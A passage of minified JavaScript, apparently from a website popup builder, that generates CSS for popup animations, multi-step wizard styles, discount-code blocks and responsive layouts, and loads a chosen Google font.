                   }\n\n                        ${g} {\n                            ${t} {\n                                bottom: 15px;\n                                left: 15px;\n                                right: 15px;\n                                top: auto;\n                                transform: translate(0);\n                            }\n                        }`,"slide"===e.animation&&(n+=`\n                                ${f} ${h} {\n                                    transform: translateY(calc(100% + 30px));\n                                }\n\n                                ${f} ${h}.k-active {\n                                    transform: translateY(0);\n                                }\n\n                                ${g} {\n                                    ${h} {\n                                        transform: translateY(calc(100% + 30px));\n                                    }\n\n                                    ${h}.k-active {\n                                        transform: translateY(0);\n                                    }\n                                }\n                                `),"bounce"===e.animation&&(n+=`\n                        ${f} ${h}.k-active {\n                                animation: bounceNewMb 0.8s forwards;\n                            }\n\n                            ${f} ${h}.k-inactive {\n                                animation: slideOutNewMb 0.5s forwards;\n                            }\n\n                            ${f} ${h} {\n                                transform: translateY(calc(100% + 30px));\n                            }\n\n                            ${g} {\n                                ${h}.k-active {\n                                    animation: bounceNewMb 0.8s forwards;\n                                }\n\n                                ${h}.k-inactive {\n                                    animation: slideOutNewMb 0.5s forwards;\n                                }\n\n                                ${h} {\n                                    transform: translateY(calc(100% + 30px));\n                                }\n                            }\n\n                            @keyframes bounceNewMb  {\n                                0% {\n                                    transform: translateY(calc(100% + 30px));\n                                }\n                                60% {\n                                    transform: translateY(3%);\n                                }\n                                80% {\n                                    transform: translateY(-3%);\n                                }\n                                100% {\n                                    transform: translateY(0);\n                                }\n                            }\n\n                            @keyframes slideOutNewMb {\n                                from {\n                                    transform: translateY(0);\n                                }\n                                to {\n                                    transform: translateY(calc(100% + 30px));\n                                }\n                            }`),"zoom"===e.animation&&(n+=`\n                                ${f} ${h} {\n                                    transform-origin: center bottom;\n                                }\n\n                                ${g} {\n                                    ${h} {\n                                        transform-origin: center bottom;\n                                    }\n                                }`)}})),n};const q=N,H=()=>{},X=()=>"",j=()=>{},Y=()=>{},W=()=>{},V=()=>{},F=()=>{},G=()=>{},R=()=>{},Z=()=>{},U=()=>{},J=()=>{},K=()=>{},Q=()=>{},ee=()=>{},te=()=>{},ne=()=>{},ie=()=>{},ae=()=>{},se=()=>{},oe=()=>{},re=()=>{},le=()=>{};let pe=document.querySelector('meta[name="base-url"]')?.getAttribute("content")||window.location.origin+"/";function de(n,N,de){let ce="",ue="";if(n.layout.google_font){const e=`google-font-link-${de}`;let t=document.getElementById(e);const i=`https://fonts.googleapis.com/css2?family=${n.layout.google_font.replace(/ /g,"+")}:wght@400&display=swap`;if(t)t.getAttribute("href")!=i&&(t.href=i);else if(t=document.createElement("link"),t.id=e,t.rel="stylesheet",t.href=i,n.isIframe){const e=document.querySelector(`.${d.mainWidgetClass} iframe`);e&&e.contentWindow.document.head.appendChild(t)}else document.head.appendChild(t)}N?(ue=N,de&&(ce=`.k-popup-wrapper[id="${de}"]`)):(ue=pe,ce=".k-popup-wrapper");let me="";if(n.wizard){if(me=`\n            ${ce} .k-popup-wizard {\n                display: ${n.wizard.status?"flex":"none"};\n                padding-top: ${n.wizard.padding_t}px;\n                padding-bottom: ${n.wizard.padding_b}px;\n                padding-left: ${n.wizard.padding_l}px;\n                padding-right: ${n.wizard.padding_r}px;\n                background-color: ${n.wizard.bg_main};\n                z-index: 4;\n                position: absolute;\n                top: 0;\n                left: 0;\n                overflow: hidden;\n            }\n\n            ${ce} .k-popup-wizard ul {\n                flex-wrap: wrap;\n                width: 100%;\n                justify-content: ${n.wizard.position};\n            }\n\n            ${ce} .k-popup-wizard-inner {\n                width: 100%;\n            }\n\n            ${ce} .k-popup-wizard ul .k-popup-wizard__li-txt {\n                color: ${n.wizard.font_color};\n                font-size: ${n.wizard.font_size}px;\n                line-height: ${n.wizard.line_height}px;\n                font-weight: ${n.wizard.font_weight};\n                font-style: ${n.wizard.font_style};\n            }\n\n            ${ce} .k-popup-wizard ul li:hover .k-popup-wizard__li-txt {\n                color: ${n.wizard.font_color_h};\n            }\n            ${ce} .k-popup-wizard ul li.active .k-popup-wizard__li-txt {\n                color: ${n.wizard.font_color_a};\n            }\n            ${ce} .k-popup-wizard ul li.passed .k-popup-wizard__li-txt {\n                color: ${n.wizard.font_color_p};\n            }\n\n            .w-customize__preview.smartphone .k-popup-wizard {\n                padding-top: ${n.wizard.padding_t_m}px;\n                padding-bottom: ${n.wizard.padding_b_m}px;\n                padding-left: ${n.wizard.padding_l_m}px;\n                padding-right: ${n.wizard.padding_r_m}px;\n            }\n\n            @media screen and (max-width: 767px) {\n                ${ce} .k-popup-wizard {\n                    padding-top: ${n.wizard.padding_t_m}px;\n                    padding-bottom: ${n.wizard.padding_b_m}px;\n                    padding-left: ${n.wizard.padding_l_m}px;\n                    padding-right: ${n.wizard.padding_r_m}px;\n                }\n            }\n        `,"style_1"==n.wizard.style&&(me+=`\n                ${ce} .k-popup-wizard.style_1 ul .k-popup-wizard__li-txt {\n                    padding: ${n.wizard.padding_inner_t}px ${n.wizard.padding_inner_r}px ${n.wizard.padding_inner_b}px ${+n.wizard.padding_inner_l+ +n.wizard.gap/2}px;\n                    background-color: ${n.wizard.bg};\n                    border-bottom: ${n.wizard.bd_width}px solid ${n.wizard.bd_color};\n                }\n\n                ${ce} .k-popup-wizard.style_1 ul li.k-popup-wizard__li {\n                    clip-path: polygon(0 0, calc(100% - ${n.wizard.degree}px) 0, 100% 50%, calc(100% - ${n.wizard.degree}px) 100%, 0 100%, ${n.wizard.degree}px 50%);\n                    margin-right: ${+n.wizard.gap-+n.wizard.degree}px;\n                    padding: 0;\n                }\n\n                ${ce} .k-popup-wizard.style_1 ul li.k-popup-wizard__li:first-child {\n                    clip-path: polygon(calc(100% - ${n.wizard.degree}px) 0, 100% 50%, calc(100% - ${n.wizard.degree}px) 100%, 0 100%, 0 0);\n                }\n\n                ${ce} .k-popup-wizard.style_1 ul li.k-popup-wizard__li:first-child span {\n                    padding: ${n.wizard.padding_inner_t}px ${n.wizard.padding_inner_r}px ${n.wizard.padding_inner_b}px ${n.wizard.padding_inner_l}px;\n                }\n\n                ${ce} .k-popup-wizard.style_1 ul li.k-popup-wizard__li:nth-child(${n.steps}) {\n                    clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%, ${n.wizard.degree}px 50%);\n                }\n\n                ${ce} .k-popup-wizard.style_1 ul li:hover span {\n                    background-color: ${n.wizard.bg_h};\n                    border-bottom: ${n.wizard.bd_width}px solid ${n.wizard.bd_color_h};\n                }\n\n                ${ce} .k-popup-wizard.style_1 ul li.active span {\n                    background-color: ${n.wizard.bg_a};\n                    border-bottom: ${n.wizard.bd_width}px solid ${n.wizard.bd_color_a};\n                }\n\n                ${ce} .k-popup-wizard.style_1 ul li.passed span {\n                    background-color: ${n.wizard.bg_p};\n                    border-bottom: ${n.wizard.bd_width}px solid ${n.wizard.bd_color_p};\n                }\n            `),"style_2"==n.wizard.style){const e=+n.wizard.img_padding||10,t=+n.wizard.img_width||40;let i=+n.wizard.steps_per_row,a=0;i?i>=+n.steps?i=+n.steps:a=+n.steps%i:i=+n.steps;let s="";if(i!=+n.steps)for(let i=0;i<a;i++){let o=+n.steps-i;s+=`\n                        ${ce} .k-popup-wizard.style_2 ul li:nth-child(${o}) {\n                            flex-basis: calc(${100/a}% - (100% - ${a*(2*e+t)}px) / (${(a+1)*a}));\n                            ${0==i?"flex-grow: 1;":""}\n                        }\n                        ${0==i?`${ce} .k-popup-wizard.style_2 ul li:nth-child(${o}) .k-popup-wizard__li-icon {\n                            margin-right: calc(50% - ${e+t/2}px);\n                        }\n                        ${ce} .k-popup-wizard.style_2 ul li:nth-child(${o}n) .k-popup-wizard__li-txt {\n                            left: 50%;\n                        }\n                        `:""}\n                    `}let o=+n.wizard.steps_per_row_m,r=0;o?o>=+n.steps?o=+n.steps:r=+n.steps%o:o=+n.steps;let l="";if(o!=+n.steps_m)for(let i=0;i<r;i++){let a=+n.steps-i,s=`calc(${100/r}% - (100% - ${r*(2*e+t)}px) / (${(r+1)*r}))`;l+=`\n                        .w-customize__preview.smartphone ${ce} .k-popup__inner-wrap  .k-popup-wizard.style_2 ul li:nth-child(${a}) {\n                            flex-basis: ${s};\n                            ${0==i?"flex-grow: 1;":""}\n                        }\n                        ${0==i?`.w-customize__preview.smartphone ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li:nth-child(${a}) .k-popup-wizard__li-icon {\n                            margin-right: calc(50% - ${e+t/2}px);\n                        }\n                        .w-customize__preview.smartphone ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li:nth-child(${a}n) .k-popup-wizard__li-txt {\n                            left: 50%;\n                        }\n                        `:""}\n\n                        @media screen and (max-width: 767px) {\n                            ${ce} .k-popup__inner-wrap  .k-popup-wizard.style_2 ul li:nth-child(${a}) {\n                                flex-basis: ${s};\n                                ${0==i?"flex-grow: 1;":""}\n                            }\n                            ${0==i?`${ce} .k-popup__inner-wrap  .k-popup-wizard.style_2 ul li:nth-child(${a}) .k-popup-wizard__li-icon {\n                                margin-right: calc(50% - ${e+t/2}px);\n                            }\n\n                            ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li:nth-child(${a}n) .k-popup-wizard__li-txt {\n                                left: 50%;\n                            }`:""}\n                        }\n                    `}me+=`\n                ${ce} .k-popup-wizard.style_2 {\n                    padding-left: 0px;\n                    padding-right: 0px;\n                }\n\n                ${ce} .k-popup-wizard.style_2 ul {\n                    flex-wrap: wrap;\n                    align-items: baseline;\n                    justify-content: normal;\n                    row-gap: 5px;\n                    width: 100%;\n                }\n\n                ${ce} .k-popup-wizard.style_2 ul li {\n                    flex-basis: calc(${100/i}% - (100% - ${i*(2*e+t)}px) / ${(i+1)*i});\n                    clip-path: unset;\n                    display: flex;\n                    flex-wrap: wrap;\n                    align-items: center;\n                    justify-content: flex-end;\n                    width: 100%;\n                    position: relative;\n                }\n                ${ce} .k-popup-wizard.style_2 ul li:nth-child(${i}n) {\n                    flex-grow: 1;\n                }\n\n                ${s}\n                ${l}\n\n                ${ce} .k-popup-wizard.style_2 ul li span {\n                    background-color: transparent;\n                    border-bottom: none;\n                }\n\n                ${ce} .k-popup-wizard.style_2 ul .k-popup-wizard__li-icon {\n                    background-color: ${n.wizard.bg};\n                    padding: ${e}px;\n                    border-radius: 50%;\n                    border-bottom: none;\n                    display: flex;\n                }\n\n                ${ce} .k-popup-wizard.style_2 ul li:hover .k-popup-wizard__li-icon {\n                    background-color: ${n.wizard.bg_h};\n                }\n\n                ${ce} .k-popup-wizard.style_2 ul li.passed .k-popup-wizard__li-icon {\n                    background-color: ${n.wizard.bg_p};\n                }\n\n                ${ce} .k-popup-wizard.style_2 ul li.active .k-popup-wizard__li-icon {\n                    background-color: ${n.wizard.bg_a};\n                }\n\n                ${ce} .k-popup-wizard.style_2 ul .k-popup-wizard__li-line {\n                    background-color: ${n.wizard.bg};\n                    height: ${n.wizard.bd_width}px;\n                    padding: 0;\n                    position: absolute;\n                    top: ${e+t/2-+n.wizard.bd_width/2}px;\n                    left: 0;\n                    width: 100%;\n                    z-index: -1;\n                }\n                ${ce} .k-popup-wizard.style_2 ul li:nth-child(${i}n) .k-popup-wizard__li-line {\n                    min-width: 200%;\n                }\n                ${ce} .k-popup-wizard.style_2 ul li:nth-child(${i}n) .k-popup-wizard__li-icon {\n                    margin-right: calc(50% - ${e+t/2}px);\n                }\n\n                ${ce} .k-popup-wizard.style_2 ul li:nth-child(${i}n) .k-popup-wizard__li-txt {\n                    left: 50%;\n                }\n\n                ${ce} .k-popup-wizard.style_2 ul li:hover .k-popup-wizard__li-line {\n                    background-color: ${n.wizard.bg_h};\n                }\n\n                ${ce} .k-popup-wizard.style_2 ul li.active .k-popup-wizard__li-line {\n                    background-color: ${n.wizard.bg_a};\n                }\n\n                ${ce} .k-popup-wizard.style_2 ul li.passed .k-popup-wizard__li-line {\n                    background-color: ${n.wizard.bg_p};\n                }\n\n                ${ce} .k-popup-wizard.style_2 ul .k-popup-wizard__li-icon img {\n                    width: ${t}px;\n                    height: ${t}px;\n                    object-fit: contain;\n                }\n\n                ${ce} .k-popup-wizard.style_2 ul .k-popup-wizard__li-txt {\n                    transform: translateX(-50%);\n                    left: calc(100% - ${t/2+e}px);\n                    top: 100%;\n                    width: 100%;\n                    padding: 0 5px;\n                    width: fit-content;\n                    max-width: 100%;\n                    margin-top: ${n.wizard.text_top||8}px;\n                    flex-basis: 100%;\n                    display: block;\n                    text-align: center;\n                }\n\n                .w-customize__preview.smartphone ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 li {\n                    flex-basis: calc(${100/o}% - (100% - ${o*(2*e+t)}px) / ${(o+1)*o});\n                }\n                .w-customize__preview.smartphone ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li:nth-child(${o}n) {\n                    flex-grow: 1;\n                }\n\n                .w-customize__preview.smartphone ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li {\n                    flex-grow: unset;\n                }\n\n                .w-customize__preview.smartphone ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li:nth-child(${o}n) .k-popup-wizard__li-line {\n                    min-width: 200%;\n                }\n                .w-customize__preview.smartphone ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li .k-popup-wizard__li-icon {\n                    margin-right: 0;\n                }\n\n                .w-customize__preview.smartphone ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li:nth-child(${o}n) .k-popup-wizard__li-icon {\n                    margin-right: calc(50% - ${e+t/2}px);\n                }\n\n                .w-customize__preview.smartphone ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li .k-popup-wizard__li-txt {\n                    left: calc(100% - ${t/2+e}px);\n                }\n\n                .w-customize__preview.smartphone ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li:nth-child(${o}n) .k-popup-wizard__li-txt {\n                    left: 50%;\n                }\n\n                @media screen and (max-width: 767px) {\n                    ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 li {\n                        flex-basis: calc(${100/o}% - (100% - ${o*(2*e+t)}px) / ${(o+1)*o});\n                    }\n\n                    ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li .k-popup-wizard__li-line {\n                        min-width: 100%;\n                    }\n\n                    ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li:nth-child(${o}n) .k-popup-wizard__li-line {\n                        min-width: 200%;\n                    }\n\n                    ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li .k-popup-wizard__li-icon {\n                        margin-right: 0;\n                    }\n\n                    ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li:nth-child(${o}n) .k-popup-wizard__li-icon {\n                        margin-right: calc(50% - ${e+t/2}px);\n                    }\n\n                    ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li:nth-child(${o}n) {\n                        flex-grow: 1;\n                    }\n\n                    ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li {\n                        flex-grow: unset;\n                    }\n\n                    ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li .k-popup-wizard__li-txt {\n                        left: calc(100% - ${t/2+e}px);\n                    }\n\n                    ${ce} .k-popup__inner-wrap .k-popup-wizard.style_2 ul li:nth-child(${o}n) .k-popup-wizard__li-txt {\n                        left: 50%;\n                    }\n                }\n            `}if("style_3"==n.wizard.style){n.wizard.slice_width=n.wizard.slice_width||20,n.wizard.animation_time=n.wizard.animation_time||20,n.wizard.gap=n.wizard.gap||1;const e=+n.wizard.img_width||20,t=(n.wizard.img_padding,+n.wizard.step_width||100);n.wizard.progress_height=+n.wizard.progress_height||10;const i=n.wizard.progress_color_1||n.wizard.bg,a=n.wizard.progress_color_2||n.wizard.bg_p;let s=+n.wizard.steps_per_row;s?s>=+n.steps&&(s=+n.steps):s=+n.steps;let o=+n.wizard.steps_per_row_m;o?o>=+n.steps&&(o=+n.steps):o=+n.steps,me+=`\n                ${ce} .k-popup-wizard.style_3 .k-popup-wizard-inner {\n                    display: flex;\n                    gap: ${n.wizard.gap}px;\n                    flex-direction: column;\n                    align-items: ${n.wizard.position};\n                }\n                ${ce} .k-popup-wizard.style_3 ul {\n                    display: flex;\n                    flex-wrap: wrap;\n                    gap: ${n.wizard.gap}px;\n                    max-width: calc(${s*t+(s-1)*+n.wizard.gap}px);\n                }\n                ${ce} .k-popup-wizard.style_3 ul li {\n                    width: ${t}px;\n                    padding: ${n.wizard.padding_inner_t_b}px ${n.wizard.padding_inner_l_r}px;\n                    display: flex;\n                    flex-direction: column;\n                    align-items: center;\n                    align-self: stretch;\n                    background-color: ${n.wizard.bg};\n                }\n                ${ce} .k-popup-wizard.style_3 ul li:hover {\n                    background-color: ${n.wizard.bg_h};\n                }\n                ${ce} .k-popup-wizard.style_3 ul li.active {\n                    background-color: ${n.wizard.bg_a};\n                }\n                ${ce} .k-popup-wizard.style_3 ul li.passed {\n                    background-color: ${n.wizard.bg_p};\n                }\n                ${ce} .k-popup-wizard.style_3 ul li .k-popup-wizard__li-icon {\n                    border-radius: 50%;\n                    display: flex;\n                }\n\n                ${ce} .k-popup-wizard.style_3 ul li .k-popup-wizard__li-txt {\n                    padding: 0;\n                    margin-top: ${n.wizard.text_top||8}px;\n                }\n\n                ${ce} .k-popup-wizard.style_3 ul li:hover .k-popup-wizard__li-icon {\n                    border-color: ${n.wizard.bd_color_h};\n                    background-color: ${n.wizard.img_bg_h};\n                }\n                ${ce} .k-popup-wizard.style_3 ul li.active .k-popup-wizard__li-icon {\n                    border-color: ${n.wizard.bd_color_a};\n                    background-color: ${n.wizard.img_bg_a};\n                }\n                ${ce} .k-popup-wizard.style_3 ul li.passed .k-popup-wizard__li-icon {\n                    border-color: ${n.wizard.bd_color_p};\n                    background-color: ${n.wizard.img_bg_p};\n                }\n\n                ${ce} .k-popup-wizard.style_3 ul li .k-popup-wizard__li-icon img {\n                    min-width: ${e}px;\n                    height: ${e}px;\n                    object-fit: contain;\n                }\n\n                ${ce} .k-popup-wizard__progress {\n                    width: calc(${t*+s+ +n.wizard.gap*(+s-1)}px);\n                    display: flex;\n                    height: ${n.wizard.progress_height}px;\n                    border: 1px solid #ddd;\n                    max-width: 100%;\n                    position: relative;\n                    overflow: hidden;\n                }\n\n                ${ce} .k-popup-wizard__progress-overlay {\n                    position: absolute;\n                    width: 0%;\n                    height: ${n.wizard.progress_height}px;\n                    top: 0;\n                    right: 0px;\n                    background-color: white;\n                    transition: all 0.4s linear;\n                }\n\n                ${ce} .k-popup-wizard__progress-bar {\n                    width: 100%;\n                    height: ${n.wizard.progress_height}px;\n                    display: flex;\n                    justify-content: flex-end;\n                }\n\n                ${ce} .k-popup-wizard__progress-bar-inner {\n                    width: 120%;\n                    min-width: calc(${(Math.round((t*+n.steps+ +n.wizard.gap)/+n.wizard.slice_width)+2)*+n.wizard.slice_width}px);\n                    height: 100%;\n                    display: block;\n                    background-size: ${+n.wizard.slice_width}px ${n.wizard.progress_height}px;\n                    animation-timing-function: linear;\n                    animation-name: slidein;\n                    animation-duration: ${n.wizard.animation_time}s;\n                    animation-iteration-count: infinite;\n                    background-image: linear-gradient(90deg, ${i} 0 50%, ${a} 0 50%);\n                }\n\n                ${ce} .k-popup-wizard__progress-bar-inner:first-child {\n                    animation-name: slidein1;\n                    animation-duration: ${2*+n.wizard.animation_time}s;\n                    margin-right: -1px;\n                    min-width: calc(${(Math.round((t*+n.steps+ +n.wizard.gap)/+n.wizard.slice_width)+2)*+n.wizard.slice_width*2}px);\n                }\n\n                @keyframes slidein {\n                    from {\n                        transform: skewX(${+n.wizard.degree}deg) translateX(0%);\n                    }\n\n                    to {\n                        transform: skewX(${+n.wizard.degree}deg) translateX(100%);\n                    }\n                }\n\n                @keyframes slidein1 {\n                    from {\n                        transform: skewX(${+n.wizard.degree}deg) translateX(0%);\n                    }\n\n                    to {\n                        transform: skewX(${+n.wizard.degree}deg) translateX(100%);\n                    }\n                }\n\n                .w-customize__preview.smartphone ${ce} .k-popup-wizard__progress {\n                    width: calc(${t*+o+ +n.wizard.gap*(+o-1)}px);\n                }\n\n                .w-customize__preview.smartphone ${ce} .k-popup-wizard.style_3 ul {\n                    max-width: calc(${o*t+(o-1)*+n.wizard.gap}px);\n                }\n\n                @media screen and (max-width: 767px) {\n                    ${ce} .k-popup-wizard__progress {\n                        width: calc(${t*+o+ +n.wizard.gap*(+o-1)}px);\n                    }\n                    ${ce} .k-popup-wizard.style_3 ul {\n                        max-width: calc(${o*t+(o-1)*+n.wizard.gap}px);\n                    }\n                }\n            `}"style_4"==n.wizard.style&&(me+=`\n                ${ce} .k-popup-wizard.style_4 .k-popup-wizard-inner {\n                    display: flex;\n                    align-items: center;\n                    gap: 5px;\n                }\n                ${ce} .k-popup-wizard.style_4 ul {\n                    max-width: 100%;\n                    width: 100%;\n                    position: relative;\n                    gap: ${n.wizard.gap_4}px;\n                    justify-content: end;\n                    padding-left: 35%;\n                }\n\n                ${ce} .k-popup-wizard.style_4 ul li .k-popup-wizard__li-txt {\n                    position: absolute;\n                    left: 0;\n                    top: 50%;\n                    transform: translateY(-50%);\n                    display: none;\n                    padding: 0;\n                    cursor: auto;\n                    max-width: 35%;\n                }\n\n                ${ce} .k-popup-wizard.style_4 ul li.active .k-popup-wizard__li-txt {\n                    display: block;\n                }\n                ${ce} .k-popup-wizard__numbers {\n                    display: flex;\n                    color: ${n.wizard.numbers_color};\n                    font-size: ${n.wizard.numbers_font_size}px;\n                    line-height: ${n.wizard.numbers_line_height}px;\n                    font-style: ${n.wizard.numbers_font_style};\n                    font-weight: ${n.wizard.numbers_font_weight};\n                }\n\n                ${ce} .k-popup-wizard.style_4 ul li .k-popup-wizard__li-circle {\n                    background-color: ${n.wizard.bg};\n                    border-radius: 50%;\n                    width: ${n.wizard.circle_width}px;\n                    height: ${n.wizard.circle_width}px;\n                    display: block;\n                    position: relative;\n                    border: 1px solid ${n.wizard.bd_color};\n                    padding: 0;\n                    transition: all .3s;\n                }\n                ${ce} .k-popup-wizard.style_4 ul li .k-popup-wizard__li-circle:before {\n                    background-color: ${n.wizard.bd_color};\n                    width: ${+n.wizard.gap_4-2}px;\n                    content: '';\n                    height: 2px;\n                    position: absolute;\n                    top: 50%;\n                    border-radius: 2px;\n                    display: flex;\n                    justify-content: center;\n                    align-items: center;\n                    margin-top: -1px;\n                    left: 0;\n                    transform: translateX(calc(-100% - 2px)) scale(.75);\n                }\n                ${ce} .k-popup-wizard.style_4 ul li:first-child .k-popup-wizard__li-circle:before {\n                    content: '';\n                    display: none;\n                }\n\n                ${ce} .k-popup-wizard.style_4 ul li:hover .k-popup-wizard__li-circle {\n                    background-color: ${n.wizard.bg_h};\n                    box-shadow: 0 0 0 0.15em ${n.wizard.bg_h&&7==n.wizard.bg_h.length?n.wizard.bg_h+"4d":"transparent"};\n                    border: 1px solid ${n.wizard.bg_h};\n                }\n\n                ${ce} .k-popup-wizard.style_4 ul li:hover .k-popup-wizard__li-circle:before {\n                    background-color: ${n.wizard.bg_h};\n                }\n\n                ${ce} .k-popup-wizard.style_4 ul li.active .k-popup-wizard__li-circle {\n                    background-color: ${n.wizard.bg_a};\n                    box-shadow: 0 0 0 0.15em ${n.wizard.bg_a&&7==n.wizard.bg_a.length?n.wizard.bg_a+"4d":"transparent"};\n                    border: 1px solid ${n.wizard.bg_a};\n                }\n                ${ce} .k-popup-wizard.style_4 ul li.active .k-popup-wizard__li-circle:before {\n                    background-color: ${n.wizard.bg_a};\n                }\n                ${ce} .k-popup-wizard.style_4 ul li.passed .k-popup-wizard__li-circle {\n                    background-color: ${n.wizard.bg_p};\n                    box-shadow: 0 0 0 0.15em ${n.wizard.bg_p&&7==n.wizard.bg_p.length?n.wizard.bg_p+"4d":"transparent"};\n                    border: 1px solid ${n.wizard.bg_p};\n                }\n                ${ce} .k-popup-wizard.style_4 ul li.passed .k-popup-wizard__li-circle:before {\n                    background-color: ${n.wizard.bg_p};\n                }\n            `)}const he=t(n,ce),fe=e(n,ce),ge=p(n,ce),_e=$(n,ce),we=l(n,ce),ve=_(n,ce),ye=w(n,ce),be=v(n,ce),xe=k(n,ce),$e=function(e,t){let n="";return e.discount_codes=e.discount_codes||[],e.discount_codes.forEach((e=>{n+=`\n            ${t} .k-popup__discount-wrap[data-id="${e.id}"] {\n                ${function(e,t){const n=t?`display: ${t};`:"";return`\n        flex-basis: ${e.column_number||e.column||"100"}%;\n        max-width: ${e.column_number||e.column||"100"}%;\n        ${e.hidden?"display: none;":n}\n    `}(e,"block")}\n                height: fit-content;\n                background-color: ${e.bg};\n                margin-top: ${e.margin_t}px;\n                margin-bottom: ${e.margin_b}px;\n                padding-top: ${e.padding_t}px;\n                padding-bottom: ${e.padding_b}px;\n                padding-left: ${e.padding_l}px;\n                padding-right: ${e.padding_r}px;\n                margin: ${e.margin_t_b}px ${e.margin_r_l}px;\n                border-color: ${e.border_color};\n                border-width: ${e.border_width}px;\n                border-radius: ${e.border_radius}px;\n                border-style: ${e.border_dashed?"dashed":"solid"};\n            }\n\n            ${t} .k-popup__discount-wrap[data-id="${e.id}"] .k-popup__discount {\n                text-align: ${e.text_align?"center":"start"};\n            }\n\n            ${t} .k-popup__discount-wrap[data-id="${e.id}"] .k-popup__discount-code {\n                margin-top: ${e.i_margin_top}px;\n                position: relative;\n            }\n            ${t} .k-popup__discount-wrap[data-id="${e.id}"] .k-popup__discount-code input {\n                color: ${e.i_color};\n                background-color: ${e.i_bg};\n                padding: ${e.i_padding_t_b}px ${e.i_padding_r_l}px;\n                font-size: ${e.i_font_size}px;\n                line-height: ${e.i_line_height}px;\n                font-weight: ${e.i_font_weight};\n                border-radius: ${e.i_bd_radius}px;\n                border-style: solid;\n                border-color: ${e.i_bd_color};\n                border-width: ${e.i_bd_width}px;\n                width: 100%;\n            }\n            ${t} .k-popup__discount-wrap[data-id="${e.id}"] .k-popup__discount-code input:focus {\n                border-color: ${e.i_bd_color_a};\n                box-shadow: none;\n            }\n            ${t} .k-popup__discount-wrap[data-id="${e.id}"] .k-popup__discount-clip-wrap {\n                display: ${e.i_clip_show?"block":"none"};\n                position: absolute;\n                right: ${e.i_clip_right}px;\n                top: 50%;\n                transform: translateY(-50%);\n            }\n            ${t} .k-popup__discount-wrap[data-id="${e.id}"] .k-popup__discount-code svg {\n                width: ${e.i_clip_width}px;\n                cursor: pointer;\n            }\n            ${t} .k-popup__discount-wrap[data-id="${e.id}"] .k-popup__discount-clip {\n                display: block;\n                height: ${e.i_clip_width}px;\n            }\n            ${t} .k-popup__discount-wrap[data-id="${e.id}"] .k-popup__discount-code svg path {\n                fill: ${e.i_clip_color};\n            }\n            ${t} .k-popup__discount-wrap[data-id="${e.id}"] .k-popup__discount-button {\n                display: ${e.b_show?"block":"none"};\n                background-color: ${e.b_bg};\n                color: ${e.b_font};\n                border-radius: ${e.b_border_r}px;\n                border-width: ${e.b_border_w}px;\n                border-color: ${e.b_border_c};\n                border-style: ${e.b_border_dashed?"dashed;":"solid;"}\n                font-weight: ${e.b_font_weight};\n                font-style: ${e.b_font_style};\n                line-height: ${e.b_line_height}px;\n                padding: ${e.b_padding_t_b}px ${e.b_padding_l_r}px;\n                font-size: ${e.b_font_size}px;\n                margin-top: ${e.b_margin_t}px;\n                margin-bottom: ${e.b_margin_b}px;\n                margin-left: ${"left"!=e.b_alignment?"auto":""};\n                margin-right: ${"right"!=e.b_alignment?"auto":""};\n                width: ${e.b_full_width?"100%":"fit-content"};\n                text-align: center;\n            }\n\n            ${t} .k-popup__discount-wrap[data-id="${e.id}"] .k-popup__discount-button:hover {\n                background-color: ${e.b_bg_h};\n                color: ${e.b_font_h};\n                border-color: ${e.b_border_c_h};\n                text-decoration: auto;\n            }\n            \n            ${t} .k-popup__discount-wrap[data-id="${e.id}"] .k-popup__discount-info {\n                display: ${e.hide_text?"none":"block"};\n            }\n\n            @media screen and (max-width: 767px) {\n                ${t} .k-popup__discount-wrap[data-id="${e.id}"] .k-popup__discount-button {\n                    font-size: ${e.b_font_size_m}px;\n                    line-height: ${e.b_line_height_m}px;\n                }\n            }\n\n            .w-customize__preview.smartphone .k-popup__discount-wrap[data-id="${e.id}"] {\n                padding-top: ${e.padding_t_m}px;\n                padding-bottom: ${e.padding_b_m}px;\n                padding-left: ${e.padding_l_m}px;\n                padding-right: ${e.padding_r_m}px;\n                flex-basis: 100%;\n                max-width: 100%;\n                order: ${e.order_m||"unset"};\n            }\n\n            .w-customize__preview.smartphone .k-popup__discount-wrap[data-id="${e.id}"] .k-popup__discount-button {\n                font-size: ${e.b_font_size_m}px;\n                line-height: ${e.b_line_height_m}px;\n            }\n\n            @media screen and (max-width: 767px) {\n                ${t} .k-popup__discount-wrap[data-id="${e.id}"] {\n                    padding-top: ${e.padding_t_m}px;\n                    padding-bottom: ${e.padding_b_m}px;\n                    padding-left: ${e.padding_l_m}px;\n                    padding-right: ${e.padding_r_m}px;\n                    flex-basis: 100%;\n                    max-width: 100%;\n                    order: ${e.order_m||"unset"};\n                }\n            }\n        